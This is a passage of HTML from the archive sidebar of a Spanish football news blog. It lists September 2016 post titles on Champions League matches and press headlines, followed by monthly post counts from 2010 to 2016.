<li><a href='https://www.nuevofutbol.com/2016/09/el-tottenham-gana-por-la-minima-al-cska-de-moscu-0-1.html'>El Tottenham gana por la mínima al CSKA de Moscú (...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/09/el-copenhague-termina-goleando-al-brujas-4-0.html'>El Copenhague termina goleando al Brujas (4-0)</a></li>
<li><a href='https://www.nuevofutbol.com/2016/09/un-punto-para-monaco-y-bayer-leverkusen-1-1.html'>Un punto para Mónaco y Bayer Leverkusen (1-1)</a></li>
<li><a href='https://www.nuevofutbol.com/2016/09/el-real-madrid-y-borussia-dortmund-empatan-2-2.html'>El Real Madrid y Borussia Dortmund empatan (2-2)</a></li>
<li><a href='https://www.nuevofutbol.com/2016/09/el-sevilla-vence-por-la-minima-al-olympique-de-lyon-1-0.html'>El Sevilla vence por la mínima al Olympique de Lyo...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/09/sevilla-estadio-deportivo-la-champions-vuelve-a-casa.html'>Sevilla, Estadio Deportivo: &quot;La Champions vuelve a...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/09/valencia-superdeporte-todos-somos-voro.html'>Valencia, Superdeporte: &quot;Todos somos Voro&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2016/09/fc-barcelona-mundo-deportivo-talisman.html'>FC Barcelona, Mundo Deportivo: &quot;Talismán&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2016/09/fc-barcelona-sport-superney.html'>FC Barcelona, Sport: &quot;SuperNey&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2016/09/oficial-inglaterra-southgate-dirigira-cuatro-encuentros.html'>Oficial: Inglaterra, Southgate dirigirá cuatro enc...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/09/el-sporting-de-lisboa-vence-por-2-0-al-legia-varsovia.html'>El Sporting de Lisboa vence por 2-0 al Legia Varsovia</a></li>
<li><a href='https://www.nuevofutbol.com/2016/09/real-madrid-as-terapia-de-champions.html'>Real Madrid, AS: &quot;Terapia de Champions&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2016/09/real-madrid-marca-la-bbc-contra-el-muro-amarillo.html'>Real Madrid, Marca: &quot;La BBC contra el muro amarillo&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2016/09/oficial-el-ross-county-ficha-burke.html'>Oficial: El Ross County ficha a Burke</a></li>
<li><a href='https://www.nuevofutbol.com/2016/09/el-juvenil-dh-del-malaga-cf-se-ejercito-en-nitra.html'>El Juvenil DH del Málaga CF se ejercitó en Nitra</a></li>
<li><a href='https://www.nuevofutbol.com/2016/09/malaga-entrenamiento-manana-rueda-de-prensa-de-kameni-y-presentacion-de-cama-solidaria-malaguista.html'>Málaga, entrenamiento mañana, rueda de prensa de K...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/09/oficial-inglaterra-despide-sam-allardyce.html'>Oficial: Inglaterra despide a Sam Allardyce</a></li>
<li><a href='https://www.nuevofutbol.com/2016/09/ver-en-directo-el-cska-de-moscu-tottenham.html'>Ver en directo el CSKA de Moscú - Tottenham</a></li>
<li><a href='https://www.nuevofutbol.com/2016/09/ver-en-directo-el-sevilla-olympique-de-lyon.html'>Ver en directo el Sevilla - Olympique de Lyon</a></li>
<li><a href='https://www.nuevofutbol.com/2016/09/ver-en-directo-el-borussia-dortmund-real-madrid.html'>Ver en directo el Borussia Dortmund - Real Madrid</a></li>
<li><a href='https://www.nuevofutbol.com/2016/09/ver-en-directo-el-copenhague-brujas.html'>Ver en directo el Copenhague - Brujas</a></li>
<li><a href='https://www.nuevofutbol.com/2016/09/ver-en-directo-el-monaco-baye-leverkusen.html'>Ver en directo el Mónaco - Bayer Leverkusen</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(1121)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(1198)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(1118)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(1284)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(1164)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(1403)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(1266)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(1376)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(13763)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(1242)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(1263)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(1265)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(1459)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(1498)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(1563)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(1542)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(1311)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(898)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(535)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(553)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(634)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(7377)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(544)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(524)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(563)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(578)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(568)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(705)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(734)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(676)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(636)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(616)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(570)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(663)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(7064)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(637)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(613)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(731)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(704)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(720)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(660)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(633)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(688)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(388)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(363)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(410)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(517)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(6087)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(565)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(521)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(533)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(512)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(544)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(496)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(497)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(506)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(466)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(474)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(449)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(524)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(8740)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(531)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(528)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(480)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(540)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(896)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(1174)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(1491)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(1522)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(1077)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(125)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(232)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(2371)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(199)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(195)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(296)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(309)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(157)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(141)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(137)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(146)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(204)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(188)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
